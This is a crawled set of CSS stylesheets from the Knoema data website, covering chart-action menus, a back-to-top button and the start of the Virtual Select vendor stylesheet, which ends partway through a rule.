.tsm-control-btn:hover{background-color:#bfcce6}#transformation-mananger .tsm-control .tsm-control-btn.active{color:#f5f5f5;background-color:#6080c0}html:not([dir='rtl']) #transformation-mananger .tsm-control.time-aggregation,html:not([dir='rtl']) #transformation-mananger .tsm-control.transformations,html:not([dir='rtl']) #transformation-mananger .tsm-control.interval,html:not([dir='rtl']) #transformation-mananger .tsm-control.lag{margin-right:10px}html[dir='rtl'] #transformation-mananger .tsm-control.time-aggregation,html[dir='rtl'] #transformation-mananger .tsm-control.transformations,html[dir='rtl'] #transformation-mananger .tsm-control.interval,html[dir='rtl'] #transformation-mananger .tsm-control.lag{margin-left:10px}html:not([dir='rtl']) .form-holder #transformation-mananger .tsm-control.time-aggregation,html:not([dir='rtl']) .form-holder #transformation-mananger .tsm-control.transformations,html:not([dir='rtl']) .form-holder #transformation-mananger .tsm-control.interval,html:not([dir='rtl']) .form-holder #transformation-mananger .tsm-control.lag{margin-right:5px}html[dir='rtl'] .form-holder #transformation-mananger .tsm-control.time-aggregation,html[dir='rtl'] .form-holder #transformation-mananger .tsm-control.transformations,html[dir='rtl'] .form-holder #transformation-mananger .tsm-control.interval,html[dir='rtl'] .form-holder #transformation-mananger .tsm-control.lag{margin-left:5px}#transformation-mananger .tsm-control .transformation-value{box-sizing:border-box;height:24px;width:20px;font-size:10px;border-radius:4px;outline:none;border:none;background-color:#f5f5f5;-moz-appearance:textfield}#transformation-mananger .tsm-control .transformation-value::-webkit-outer-spin-button,#transformation-mananger .tsm-control .transformation-value::-webkit-inner-spin-button{-webkit-appearance:none;margin:0}#transformation-mananger .tsm-control .tsm-control-select{position:relative;font-size:12px}#transformation-mananger .tsm-control .tsm-control-select .tsm-control-select-value{background:none;border:none;padding:0;font-size:inherit;font-family:inherit;vertical-align:middle;text-align:initial;display:block;box-sizing:border-box;line-height:24px;height:24px;width:140px;border-radius:4px;background-color:#f5f5f5;cursor:pointer;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}html:not([dir='rtl']) #transformation-mananger .tsm-control .tsm-control-select .tsm-control-select-value{padding-right:15px}html[dir='rtl'] #transformation-mananger .tsm-control .tsm-control-select .tsm-control-select-value{padding-left:15px}html:not([dir='rtl']) #transformation-mananger .tsm-control .tsm-control-select .tsm-control-select-value{padding-left:10px}html[dir='rtl'] #transformation-mananger .tsm-control .tsm-control-select .tsm-control-select-value{padding-right:10px}.form-holder #transformation-mananger .tsm-control .tsm-control-select .tsm-control-select-value{width:170px}#transformation-mananger .tsm-control .tsm-control-select .tsm-control-select-list{display:none;width:100%;max-height:250px;overflow-y:auto;overflow-x:hidden;position:absolute;box-sizing:border-box;top:24px;padding:8px 0;z-index:2;background-color:#fff;box-shadow:0 3px 6px 0 rgba(0,0,0,0.16);font-size:10px}.form-holder #transformation-mananger .tsm-control .tsm-control-select .tsm-control-select-list{z-index:999}#transformation-mananger .tsm-control .tsm-control-select .tsm-control-select-list .time-aggregation-select{margin-bottom:5px}#transformation-mananger .tsm-control .tsm-control-select .tsm-control-select-list .tsm-control-select-item{background:none;border:none;padding:0;font-size:inherit;font-family:inherit;vertical-align:middle;text-align:initial;box-sizing:border-box;padding:3px 5px;width:100%}#transformation-mananger .tsm-control .tsm-control-select .tsm-control-select-list .tsm-control-select-item.item-title{text-transform:uppercase;color:#666;cursor:default}#transformation-mananger .tsm-control .tsm-control-select .tsm-control-select-list .tsm-control-select-item:not(.item-title){cursor:pointer}html:not([dir='rtl']) #transformation-mananger .tsm-control .tsm-control-select .tsm-control-select-list .tsm-control-select-item:not(.item-title){padding-left:10px}html[dir='rtl'] #transformation-mananger .tsm-control .tsm-control-select .tsm-control-select-list .tsm-control-select-item:not(.item-title){padding-right:10px}#transformation-mananger .tsm-control .tsm-control-select .tsm-control-select-list .tsm-control-select-item:not(.item-title).active{background-color:#bfcce6;font-weight:bold}#transformation-mananger .tsm-control .tsm-control-select .tsm-control-select-list .tsm-control-select-item:not(.item-title):hover{background-color:#bfcce6}#transformation-mananger.plain{align-items:flex-start}html:not([dir='rtl']) #transformation-mananger.plain .tsm-control{margin-right:18px}html[dir='rtl'] #transformation-mananger.plain .tsm-control{margin-left:18px}#transformation-mananger.plain .tsm-control .tsm-control-value{display:inline-flex;margin-top:4px;box-shadow:0 3px 3px rgba(0,0,0,0.3);border-radius:8px}#transformation-mananger.plain .tsm-control .tsm-control-value .transformation-value{line-height:34px;height:34px;font-size:14px;background-color:#fff;width:30px;text-align:center}#transformation-mananger.plain .tsm-control .tsm-control-label{font-size:14px;height:auto;font-weight:bold;color:#222;margin-top:5px}#transformation-mananger.plain .tsm-control .tsm-control-btn{height:34px;background-color:#fff;padding:0 8px;font-size:14px;width:auto}#transformation-mananger.plain .tsm-control .tsm-control-btn.active:hover{background-color:#bfcce6}#transformation-mananger.plain .tsm-control .tsm-control-btn.active{color:#f5f5f5;background-color:#6080c0}#transformation-mananger.plain .tsm-control .tsm-control-btn:first-child{border-bottom-left-radius:8px;border-top-left-radius:8px}#transformation-mananger.plain .tsm-control .tsm-control-btn:last-child{border-bottom-right-radius:8px;border-top-right-radius:8px}#transformation-mananger.plain .tsm-control .tsm-control-select .tsm-control-select-value{line-height:34px;height:34px;background-color:#fff;font-size:14px;width:180px;border-radius:8px}#transformation-mananger.plain .tsm-control .tsm-control-select .tsm-control-select-list{top:36px;font-size:12px;box-shadow:0 3px 3px rgba(0,0,0,0.3);border-radius:8px}.nimble-mode-switch-block{display:inline-block;float:left}html:not([dir='rtl']) .nimble-mode-switch-block{margin-right:20px}html[dir='rtl'] .nimble-mode-switch-block{margin-left:20px}.nimble-mode-switch-block .knoema-ico{color:#2050be}html:not([dir='rtl']) .nimble-mode-switch-block .knoema-ico{margin-left:3px}html[dir='rtl'] .nimble-mode-switch-block .knoema-ico{margin-right:3px}.nimble-mode-switch-block input[type="checkbox"].nimble-mode-switch{position:absolute;margin:8px 0 0 16px}.nimble-mode-switch-block input[type="checkbox"].nimble-mode-switch+label{position:relative;padding:5px 0 0 50px;line-height:2em;font-weight:bold}.nimble-mode-switch-block input[type="checkbox"].nimble-mode-switch+label:before{content:"";position:absolute;display:block;left:0;top:0;width:40px;height:24px;border-radius:16px;background:#fff;border:1px solid #d9d9d9;-webkit-transition:all 0.3s;transition:all 0.3s}.nimble-mode-switch-block input[type="checkbox"].nimble-mode-switch+label:after{content:"";position:absolute;display:block;left:0px;top:0px;width:24px;height:24px;border-radius:16px;background:#f5f5f5;border:1px solid #d9d9d9;-webkit-transition:all 0.3s;transition:all 0.3s}.nimble-mode-switch-block input[type="checkbox"].nimble-mode-switch+label:hover:after{box-shadow:0 0 5px rgba(0,0,0,0.3)}.nimble-mode-switch-block input[type="checkbox"].nimble-mode-switch:checked+label:after{margin-left:16px}.nimble-mode-switch-block input[type="checkbox"].nimble-mode-switch:checked+label:before{background:#2050be}#nimble-page-actions{width:100%;height:80px;background-color:#f5f5f5}.dsv-overlay #nimble-page-actions{border-radius:8px}#nimble-page-actions.hidden{display:none}#nimble-page-actions .nimble-actions{float:right;margin-top:5px}html:not([dir='rtl']) #nimble-page-actions .nimble-actions{margin-right:10px}html[dir='rtl'] #nimble-page-actions .nimble-actions{margin-left:10px}#nimble-page-actions .nimble-actions .nimble-actions-title{text-align:right;font-weight:bold;text-transform:uppercase;margin-bottom:5px;font-size:14px}#nimble-page-actions .nimble-actions .nimble-actions-buttons .na-button{color:#2050be;padding:10px;background-color:#fff;cursor:pointer;border-radius:50%;-moz-border-radius:50%;-webkit-border-radius:50%;box-shadow:0 3px 3px rgba(0,0,0,0.3)}html:not([dir='rtl']) #nimble-page-actions .nimble-actions .nimble-actions-buttons .na-button{margin-left:10px}html[dir='rtl'] #nimble-page-actions .nimble-actions .nimble-actions-buttons .na-button{margin-right:10px}#nimble-page-actions .nimble-actions .nimble-actions-buttons .na-button.checked,#nimble-page-actions .nimble-actions .nimble-actions-buttons .na-button:hover{background-color:#2050be;color:#fff}#nimble-page-actions .nimble-actions .nimble-actions-buttons .na-button.hidden{display:none}#nimble-page-actions .nimble-actions .nimble-actions-buttons .nimble-actions-menu{position:absolute;max-width:360px;margin-top:12px;padding:10px;box-sizing:border-box;border-radius:8px;background-color:#fff;border-radius:4px;font-size:14px;-moz-border-radius:4px;-webkit-border-radius:4px;box-shadow:0 3px 3px rgba(0,0,0,0.3);z-index:1001;display:none}html:not([dir='rtl']) #nimble-page-actions .nimble-actions .nimble-actions-buttons .nimble-actions-menu{right:5px}html[dir='rtl'] #nimble-page-actions .nimble-actions .nimble-actions-buttons .nimble-actions-menu{left:5px}#nimble-page-actions .nimble-actions .nimble-actions-buttons .nimble-actions-menu .nam-button{color:#2050be;padding:6px;background-color:#fff;cursor:pointer;border:1px solid #2050be;border-radius:4px;display:inline-block}#nimble-page-actions .nimble-actions .nimble-actions-buttons .nimble-actions-menu .nam-button.active,#nimble-page-actions .nimble-actions .nimble-actions-buttons .nimble-actions-menu .nam-button:hover,#nimble-page-actions .nimble-actions .nimble-actions-buttons .nimble-actions-menu .nam-button.pinned{background-color:#2050be;color:#fff}#nimble-page-actions .nimble-actions .nimble-actions-buttons .nimble-actions-menu .nam-button.hidden{display:none}#nimble-page-actions .nimble-actions .nimble-actions-buttons .nimble-actions-menu .nam-button.knoema-ico{font-size:2em;font-weight:300}html:not([dir='rtl']) #nimble-page-actions .nimble-actions .nimble-actions-buttons .nimble-actions-menu .nam-button+.nam-button{margin-left:10px}html[dir='rtl'] #nimble-page-actions .nimble-actions .nimble-actions-buttons .nimble-actions-menu .nam-button+.nam-button{margin-right:10px}#nimble-page-actions .nimble-actions .nimble-actions-buttons .nimble-actions-menu.info{padding:15px}#nimble-page-actions .nimble-actions .nimble-actions-buttons .nimble-actions-menu.more-actions{padding:0.5em 0}#nimble-page-actions .nimble-actions .nimble-actions-buttons .nimble-actions-menu.charts{min-width:250px}#nimble-page-actions .nimble-actions .nimble-actions-buttons .nimble-actions-menu.charts .charts-row{display:flex}#nimble-page-actions .nimble-actions .nimble-actions-buttons .nimble-actions-menu.charts .charts-row+.charts-row{margin-top:10px}#nimble-page-actions .nimble-actions .nimble-actions-buttons .nimble-actions-menu.charts .nam-button{width:26px;height:26px;background-color:#fff;background-repeat:no-repeat;background-position:center}#nimble-page-actions .nimble-actions .nimble-actions-buttons .nimble-actions-menu.charts .nam-button:hover{background-color:#f2f4fc;color:#2050be}#nimble-page-actions .nimble-actions .nimble-actions-buttons .nimble-actions-menu.charts .nam-button.active{background-color:#ebf0fa;color:#2050be}#nimble-page-actions .nimble-actions .nimble-actions-buttons .nimble-actions-menu.charts .nam-button.disable{opacity:0.3;cursor:default}#nimble-page-actions .nimble-actions .nimble-actions-buttons .nimble-actions-menu.charts .nam-button.gadget{position:relative}#nimble-page-actions .nimble-actions .nimble-actions-buttons .nimble-actions-menu.charts .nam-button.gadget .new-icon{background-image:url('/img/v7/label_new.svg');background-size:36px;background-repeat:no-repeat;background-position:center;display:inline;width:27px;height:22px;position:absolute;top:-9px;left:-8px}#nimble-page-actions .nimble-actions .nimble-actions-buttons .nimble-actions-menu.charts .nam-button.gadget.line{background-image:url('/img/v7/dsviewer/viz_line.svg');background-size:26px}#nimble-page-actions .nimble-actions .nimble-actions-buttons .nimble-actions-menu.charts .nam-button.gadget.spline{background-image:url('/img/v7/dsviewer/viz_spline.svg');background-size:26px}#nimble-page-actions .nimble-actions .nimble-actions-buttons .nimble-actions-menu.charts .nam-button.gadget.bar{background-image:url('/img/v7/dsviewer/viz_bar.svg');background-size:26px}#nimble-page-actions .nimble-actions .nimble-actions-buttons .nimble-actions-menu.charts .nam-button.gadget.column{background-image:url('/img/v7/dsviewer/viz_column.svg');background-size:26px}#nimble-page-actions .nimble-actions .nimble-actions-buttons .nimble-actions-menu.charts .nam-button.gadget.area{background-image:url('/img/v7/dsviewer/viz_area.svg');background-size:26px}#nimble-page-actions .nimble-actions .nimble-actions-buttons .nimble-actions-menu.charts .nam-button.gadget.radar{background-image:url('/img/v7/dsviewer/viz_radar.svg');background-size:26px}#nimble-page-actions .nimble-actions .nimble-actions-buttons .nimble-actions-menu.charts .nam-button.gadget.table{background-image:url('/img/v7/dsviewer/viz_table.svg');background-size:26px}#nimble-page-actions .nimble-actions .nimble-actions-buttons .nimble-actions-menu.charts .nam-button.gadget.map{background-image:url('/img/v7/dsviewer/viz_map.svg');background-size:26px}#nimble-page-actions .nimble-actions .nimble-actions-buttons .nimble-actions-menu.charts .nam-button.gadget.pie{background-image:url('/img/v7/dsviewer/viz_pie.svg');background-size:26px}#nimble-page-actions .nimble-actions .nimble-actions-buttons .nimble-actions-menu.charts .nam-button.gadget.bubble{background-image:url('/img/v7/dsviewer/viz_bubble.svg');background-size:26px}#nimble-page-actions .nimble-actions .nimble-actions-buttons .nimble-actions-menu.charts .nam-button.gadget.ranking{background-image:url('/img/v7/dsviewer/viz_ranking.svg');background-size:26px}#nimble-page-actions .nimble-actions .nimble-actions-buttons .nimble-actions-menu.charts .nam-button.gadget.column-stacking{background-image:url('/img/v7/dsviewer/viz_column-stacking.svg');background-size:26px}#nimble-page-actions .nimble-actions .nimble-actions-buttons .nimble-actions-menu.charts .nam-button.gadget.bar-stacking{background-image:url('/img/v7/dsviewer/viz_bar-stacking.svg');background-size:26px}#nimble-page-actions .nimble-actions .nimble-actions-buttons .nimble-actions-menu.charts .nam-button.gadget.column-percentage-stacking{background-image:url('/img/v7/dsviewer/viz_column-percentage-stacking.svg');background-size:26px}#nimble-page-actions .nimble-actions .nimble-actions-buttons .nimble-actions-menu.charts .nam-button.gadget.bar-percentage-stacking{background-image:url('/img/v7/dsviewer/viz_bar-percentage-stacking.svg');background-size:26px}#nimble-page-actions .nimble-actions .nimble-actions-buttons .nimble-actions-menu.charts .nam-button.gadget.area-stacking{background-image:url('/img/v7/dsviewer/viz_area-stacking.svg');background-size:26px}#nimble-page-actions .nimble-actions .nimble-actions-buttons .nimble-actions-menu.charts .nam-button.gadget.area-percentage-stacking{background-image:url('/img/v7/dsviewer/viz_area-percentage-stacking.svg');background-size:26px}#nimble-page-actions .nimble-actions .nimble-actions-buttons .nimble-actions-menu.charts .nam-button.gadget.treemap{background-image:url('/img/v7/dsviewer/viz_treemap.svg');background-size:26px}#nimble-page-actions .nimble-actions .nimble-actions-buttons .nimble-actions-menu.charts .nam-button.gadget.grid{background-image:url('/img/v7/dsviewer/viz_grid.svg');background-size:26px}#nimble-page-actions .nimble-actions .nimble-actions-buttons .nimble-actions-menu.charts .nam-button.gadget.leaflet-map{background-image:url('/img/v7/dsviewer/viz_leaflet-map.svg');background-size:26px}#nimble-page-actions .nimble-actions .nimble-actions-buttons .nimble-actions-menu.charts .nam-button.gadget.sunburst{background-image:url('/img/v7/dsviewer/viz_sunburst.svg');background-size:26px}#nimble-page-actions .nimble-actions .nimble-actions-buttons .nimble-actions-menu.charts .nam-button.gadget.bubbletree{background-image:url('/img/v7/dsviewer/viz_bubbletree.svg');background-size:26px}#nimble-page-actions .nimble-actions .nimble-actions-buttons .nimble-actions-menu.charts .nam-button.gadget.donut{background-image:url('/img/v7/dsviewer/viz_donut.svg');background-size:26px}#nimble-page-actions .nimble-actions .nimble-actions-buttons .nimble-actions-menu.charts .nam-button.gadget.pictogram{background-image:url('/img/v7/dsviewer/viz_pictogram.svg');background-size:26px}#nimble-page-actions .nimble-actions .nimble-actions-buttons .nimble-actions-menu.charts .nam-button.gadget.scatter{background-image:url('/img/v7/dsviewer/viz_scatter.svg');background-size:26px}#nimble-page-actions .nimble-actions .nimble-actions-buttons .nimble-actions-menu.charts .nam-button.gadget.variwide{background-image:url('/img/v7/dsviewer/viz_variwide.svg');background-size:26px}#nimble-page-actions .nimble-actions .nimble-actions-buttons .nimble-actions-menu.charts .nam-button.knoema-ico{font-size:28px}#nimble-page-actions .nimble-actions .nimble-actions-buttons .nimble-actions-menu.chart-settings{min-width:320px}#nimble-page-actions .nimble-actions .nimble-actions-buttons .nimble-actions-menu.chart-settings .nimble-actions-menu-content{min-height:100px}#nimble-page-actions .nimble-actions .nimble-actions-buttons .nimble-actions-menu.export{width:300px;max-height:650px;overflow:hidden}#nimble-page-actions .nimble-actions .nimble-actions-buttons .nimble-actions-menu.export ul.nimble-actions-menu-tabs{list-style-type:none;padding:0;display:flex;justify-content:space-around;margin-bottom:10px;font-weight:bold;margin-top:0}#nimble-page-actions .nimble-actions .nimble-actions-buttons .nimble-actions-menu.export ul.nimble-actions-menu-tabs li{border-bottom:2px solid #f0f0f0;padding:5px 10px 3px;cursor:pointer;text-transform:capitalize;flex:1;text-align:center;transition:opacity 0.3s ease,background-color 0.3s ease,color 0.2s ease,border 0.3s ease,transform 0.3s ease,filter 0.3s ease}#nimble-page-actions .nimble-actions .nimble-actions-buttons .nimble-actions-menu.export ul.nimble-actions-menu-tabs li.active{border-bottom:2px solid #2050be}#nimble-page-actions .nimble-actions .nimble-actions-buttons .nimble-actions-menu.export .sidebar.nimble{position:relative !important}#nimble-page-actions .nimble-actions .nimble-actions-buttons .nimble-actions-menu.export .sidebar.nimble span.close{display:block;width:14px;height:14px;background-image:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='14' height='14' viewBox='0 0 14 14'%3E%3Cpath fill='%23000' fill-rule='evenodd' d='M13 1.4L11.6 0 6 5.6.4 0-1 1.4 4.6 7-1 12.6.4 14 6 8.4l5.6 5.6 1.4-1.4L7.4 7z' opacity='.5'/%3E%3C/svg%3E%0A");cursor:pointer;float:right}#nimble-page-actions .nimble-actions .nimble-actions-buttons .nimble-actions-menu.export .sidebar.nimble h2{font-size:18px;margin:0;display:inline-block}#nimble-page-actions .nimble-actions .nimble-actions-buttons .nimble-actions-menu.export .sidebar.nimble h3{margin:0;font-size:16px}#nimble-page-actions .nimble-actions .nimble-actions-buttons .nimble-actions-menu.export .sidebar.nimble ul.flat-list{margin:0 0 6px;list-style-type:none}html:not([dir='rtl']) #nimble-page-actions .nimble-actions .nimble-actions-buttons .nimble-actions-menu.export .sidebar.nimble ul.flat-list{padding-left:5px}html[dir='rtl'] #nimble-page-actions .nimble-actions .nimble-actions-buttons .nimble-actions-menu.export .sidebar.nimble ul.flat-list{padding-right:5px}#nimble-page-actions .nimble-actions .nimble-actions-buttons .nimble-actions-menu.export .sidebar.nimble ul.flat-list li a{display:flex;text-decoration:none;outline:none;padding:2px 0 3px}#nimble-page-actions .nimble-actions .nimble-actions-buttons .nimble-actions-menu.export .sidebar.nimble ul.flat-list li a.hidden{display:none}#nimble-page-actions .nimble-actions .nimble-actions-buttons .nimble-actions-menu.export .sidebar.nimble ul.flat-list li a.disabled{cursor:default;opacity:0.4}#nimble-page-actions .nimble-actions .nimble-actions-buttons .nimble-actions-menu.export .sidebar.nimble .dialog{position:absolute;top:1px;bottom:0;right:0;left:0;z-index:1;padding-top:10px;padding-left:10px;padding-right:10px;background-color:#fff}#nimble-page-actions .nimble-transform{display:inline-flex;height:100%}#nimble-page-actions .nimble-actions-menu-title{font-weight:bold;text-transform:uppercase;margin-bottom:6px;color:#2050be}#nimble-page-actions .user-plot-settings{-webkit-transition:all 0.3s;transition:all 0.3s}#nimble-page-actions .user-plot-settings .user-plot-settings-dim-block{margin-bottom:10px;padding:8px;border:1px solid #2050be;border-radius:8px}#nimble-page-actions .user-plot-settings .user-plot-settings-dim-block:last-child{margin-bottom:0}#nimble-page-actions .user-plot-settings .user-plot-settings-title{font-weight:bold;margin-bottom:3px}#nimble-page-actions .sus-main-axis{display:flex}#nimble-page-actions .axis-settings{font-weight:bold;flex:none}html:not([dir='rtl']) #nimble-page-actions .axis-settings{margin-right:10px}html[dir='rtl'] #nimble-page-actions .axis-settings{margin-left:10px}#nimble-page-actions .swap-axis{margin-top:7px;border-radius:8px}#nimble-page-actions .sus-header-dimensions-options{width:100%;margin-bottom:8px}#nimble-page-actions .sus-filter-item{display:flex;align-items:center;margin-bottom:4px}html:not([dir='rtl']) #nimble-page-actions .sus-filter-item input{margin-right:6px}html[dir='rtl'] #nimble-page-actions .sus-filter-item input{margin-left:6px}#nimble-page-actions .sus-filters-members{margin-bottom:4px;font-size:13px}html:not([dir='rtl']) #nimble-page-actions .sus-filters-members{padding-left:20px}html[dir='rtl'] #nimble-page-actions .sus-filters-members{padding-right:20px}#nimble-page-actions .sus-filters-members .sus-filters-members-item{margin-bottom:4px}#nimble-page-actions .member-info{font-size:13px}#nimble-page-actions .show-dim-members-btn{width:15px;height:15px;font-size:14px;cursor:pointer}html:not([dir='rtl']) #nimble-page-actions .show-dim-members-btn{margin-left:5px}html[dir='rtl'] #nimble-page-actions .show-dim-members-btn{margin-right:5px}#nimble-page-actions .no-wrap{white-space:nowrap;overflow:hidden;text-overflow:ellipsis}#nimble-page-actions .hidden{display:none}.nimble-share #dialog-warning-message{padding:10px 5px;margin-bottom:10px}.nimble-share h3{margin-bottom:10px;text-transform:uppercase}.nimble-share .ns-link #nimble-share-val{width:100%;box-sizing:border-box;box-shadow:1px 2px 3px 1px rgba(0,0,0,0.3);outline:none;border:none;padding:4px 5px;border-radius:5px;margin:10px 0 15px}.nimble-share .copy-btn{padding:7px 35px;font-size:14px;border-radius:4px}.nimble-share .copy-btn.disabled{opacity:0.5;cursor:default}#info-container-nimble{max-height:550px;overflow-y:auto;overflow-x:hidden}html:not([dir='rtl']) #info-container-nimble{padding-right:15px}html[dir='rtl'] #info-container-nimble{padding-left:15px}#info-container-nimble h3{font-size:16px;margin:15px 0 2px}#info-container-nimble h3.narrow{display:none}#info-container-nimble h4{font-size:14px;margin:5px 0}#info-container-nimble .uploaded-by{display:none}.ui-dialog .dsv-overlay.dlg-gadget-customization{overflow:visible}.ui-dialog .dsv-overlay.dlg-gadget-customization .ui-dialog-titlebar{display:none}.ui-dialog .dsv-overlay.dlg-gadget-customization .ui-dialog-titlebar-close{display:none}.ui-dialog .dsv-overlay.dlg-gadget-customization #dsv-container{height:calc(100% - 135px)}#gadget-title{width:calc(100% - 30px);height:80px;position:absolute;top:-90px}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://jp.knoema.com/assets.axd/Css/Atlas/back-to-top.fb48975969368ad1647dcfe905421846681d8b9d.less
body_size: -83
content:
.button-normalize{background:none;border:none;padding:0;font-size:inherit;font-family:inherit;vertical-align:middle}span#back-to-top{cursor:pointer;display:none;position:fixed;opacity:0;height:48px;width:48px;background-image:url("/img/v2/atlas/ico-top.png");background-position:center;background-repeat:no-repeat;background-color:#fff \9;z-index:10}@media only screen and (-webkit-min-device-pixel-ratio:2),only screen and (min--moz-device-pixel-ratio:2),only screen and (min-resolution:192dpi),only screen and (min-resolution:2ppx),only screen and (min-device-pixel-ratio:2){span#back-to-top{background-image:url("/img/v2/atlas/ico-top-x2.png");background-size:cover}}span#back-to-top:hover{opacity:1 !important}span#back-to-top.visible{display:block}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://jp.knoema.com/assets.axd/Css/vendor/virtual-select.3c9fd5894c7ac6df6c32d16fd914691ed5da610f.css
body_size: 2560
content:
/*!
 * Virtual Select v1.0.29
 * https://sa-si-dev.github.io/virtual-select
 * Licensed under MIT (https://github.com/sa-si-dev/virtual-select/blob/master/LICENSE)
 */
@-webkit-keyframes vscomp-animation-spin
{
	to
	{
		transform: rotateZ(360deg)
	}
}

@keyframes vscomp-animation-spin
{
	to
	{
		transform: rotateZ(360deg)
	}
}

.vscomp-popup-active
{
	overflow: hidden !important
}

.vscomp-ele
{
	display: inline-block;
	max-width: 250px;
	width: 100%
}

.vscomp-wrapper
{
	color: #333;
	display: inline-flex;
	flex-wrap: wrap;
	font-family: sans-serif;
	font-size: 14px;
	position: relative;
	text-align: left;
	width: 100%
}

	.vscomp-wrapper *, .vscomp-wrapper *::before, .vscomp-wrapper *::after
	{
		box-sizing: border-box
	}

	.vscomp-wrapper:focus
	{
		outline: none
	}

.vscomp-dropbox-wrapper
{
	left: 0;
	position: absolute;
	top: 0
}

.vscomp-toggle-button
{
	align-items: center;
	background-color: #fff;
	border: 1px solid #ddd;
	cursor: pointer;
	display: flex;
	padding: 7px 30px 7px 10px;
	position: relative;
	width: 100%;
	min-width: 190px;
	max-width: 190px
}

.vscomp-value
{
	height: 20px;
	line-height: 20px;
	max-width: 100%;
	overflow: hidden;
	text-overflow: ellipsis;
	white-space: nowrap
}

.vscomp-arrow
{
	align-items: center;
	display: flex;
	height: 100%;
	justify-content: center;
	position: absolute;
	right: 0;
	top: 0;
	width: 30px
}

	.vscomp-arrow::after
	{
		transform: rotate(45deg);
		border: 1px solid transparent;
		border-bottom-color: #111;
		border-right-color: #111;
		content: "";
		height: 8px;
		margin-top: -6px;
		width: 8px
	}

.vscomp-clear-icon
{
	height: 12px;
	position: relative;
	width: 12px
}

	.vscomp-clear-icon::before, .vscomp-clear-icon::after
	{
		background-color: #999;
		content: "";
		height: 12px;
		left: 5px;
		position: absolute;
		top: 0;
		width: 2px
	}

	.vscomp-clear-icon::before
	{
		transform: rotate(45deg)
	}

	.vscomp-clear-icon::after
	{
		transform: rotate(-45deg)
	}

	.vscomp-clear-icon:hover::before, .vscomp-clear-icon:hover::after
	{
		background: #333
	}

.vscomp-clear-button
{
	align-items: center;
	border-radius: 50%;
	display: none;
	height: 24px;
	justify-content: center;
	margin-top: -12px;
	position: absolute;
	right: 30px;
	top: 50%;
	width: 24px
}

	.vscomp-clear-button:hover
	{
		background: #ccc
	}

		.vscomp-clear-button:hover .vscomp-clear-icon::before, .vscomp-clear-button:hover .vscomp-clear-icon::after
		{
			background-color: #333
		}

.vscomp-dropbox-close-button
{
	align-items: center;
	background-color: #fff;
	border-radius: 50%;
	bottom: -48px;
	cursor: pointer;
	display: none;
	height: 40px;
	justify-content: center;
	left: 50%;
	margin-left: -20px;
	position: absolute;
	width: 40px
}

.vscomp-value-tag.more-value-count
{
	white-space: nowrap
}

.vscomp-dropbox-container
{
	width: 100%;
	z-index: 2
}

.vscomp-dropbox
{
	background-color: #fff;
	width: 100%
}

.vscomp-options-container
{
	max-height: 210px;
	overflow: auto;
	position: relative
}

.vscomp-options-bottom-freezer
{
	bottom: 0;
	height: 2px;
	left: 0;
	position: absolute;
	right: 0
}

.vscomp-option
{
	align-items: center;
	cursor: pointer;
	display: flex;
	flex-wrap: wrap;
	height: 40px;
	padding: 0 15px;
	position: relative
}

	.vscomp-option.selected
	{
		background-color: #eee
	}

	.vscomp-option.focused
	{
		background-color: #ccc
	}

	.vscomp-option.disabled
	{
		cursor: default;
		opacity: .5
	}

	.vscomp-option.group-title .vscomp-option-text
	{
		cursor: default;
		opacity: .6
	}

	.vscomp-option.group-title.selected
	{
		background-color: transparent
	}

	.vscomp-option.group-option
	{
		padding-left: 30px
	}

.vscomp-new-option-icon
{
	height: 30px;
	position: absolute;
	right: 0;
	top: 0;
	width: 30px
}

	.vscomp-new-option-icon::before
	{
		border: 15px solid #512da8;
		border-bottom-color: transparent;
		border-left-color: transparent;
		content: "";
		position: absolute;
		right: 0;
		top: 0
	}

	.vscomp-new-option-icon::after
	{
		align-items: center;
		color: #fff;
		content: "+";
		display: flex;
		font-size: 18px;
		height: 15px;
		justify-content: center;
		position: absolute;
		right: 1px;
		top: 0;
		width: 15px
	}

.vscomp-option-text
{
	overflow: hidden;
	text-overflow: ellipsis;
	white-space: nowrap;
	-webkit-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	user-select: none;
	width: 100%
}

.vscomp-option-description
{
	overflow: hidden;
	text-overflow: ellipsis;
	white-space: nowrap;
	color: #666;
	font-size: 13px;
	line-height: 15px;
	width: 100%
}

.vscomp-search-container
{
	align-items: center;
	border-bottom: 1px solid #ddd;
	display: flex;
	height: 40px;
	padding: 0 5px 0 15px;
	position: relative
}

.vscomp-search-input
{
	background-color: transparent;
	border: 0;
	color: inherit;
	font-size: 15px;
	height: 38px;
	padding: 10px 0;
	width: calc(100% - 30px)
}

	.vscomp-search-input:focus
	{
		outline: none
	}

.vscomp-search-clear
{
	align-items: center;
	color: #999;
	cursor: pointer;
	display: flex;
	font-size: 25px;
	height: 30px;
	justify-content: center;
	-webkit-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	user-select: none;
	visibility: hidden;
	width: 30px
}

	.vscomp-search-clear:hover
	{
		color: inherit
	}

.vscomp-part-loaded
{
	align-items: center;
	display: none;
	background-color: #ffffd8;
	justify-content: center;
	padding: 10px 7px
}

	.vscomp-part-loaded.on
	{
		display: flex
	}

.vscomp-no-options, .vscomp-no-search-results
{
	align-items: center;
	display: none;
	justify-content: center;
	padding: 20px 10px
}

.vscomp-options-loader
{
	display: none;
	padding: 20px 0;
	text-align: center
}

	.vscomp-options-loader::before
	{
		-webkit-animation: vscomp-animation-spin .8s infinite linear;
		animation: vscomp-animation-spin .8s infinite linear;
		background-color: #fff;
		border-radius: 50%;
		box-shadow: -4px -5px 3px -3px rgba(0,0,0,.3);
		content: "";
		display: inline-block;
		height: 40px;
		opacity: .7;
		width: 40px
	}

.vscomp-ele[disabled]
{
	cursor: not-allowed;
	-webkit-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	user-select: none
}

	.vscomp-ele[disabled] .vscomp-wrapper
	{
		opacity: .7;
		pointer-events: none
	}

.vscomp-wrapper .checkbox-icon
{
	display: inline-flex;
	height: 15px;
	margin-right: 10px;
	position: relative;
	width: 15px
}

	.vscomp-wrapper .checkbox-icon::after
	{
		transition-duration: .2s;
		border: 2px solid #888;
		content: "";
		display: inline-block;
		height: 100%;
		width: 100%
	}

	.vscomp-wrapper .checkbox-icon.checked::after
	{
		transform: rotate(45deg) translate(1px, -4px);
		border-color: #512da8;
		border-left-color: transparent;
		border-top-color: transparent;
		width: 50%
	}

.vscomp-wrapper.show-as-popup .vscomp-dropbox-container
{
